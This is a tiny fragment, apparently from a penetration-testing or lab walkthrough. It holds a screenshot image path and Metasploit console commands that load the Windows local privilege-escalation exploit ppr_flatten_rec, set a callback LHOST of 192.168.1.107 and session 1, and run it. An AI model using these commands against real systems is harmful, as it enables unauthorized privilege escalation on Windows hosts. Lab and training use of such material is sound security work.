 use exploit/windows/local/ppr_flatten_rec set lhost 192.168.1.107 set session 1 exploit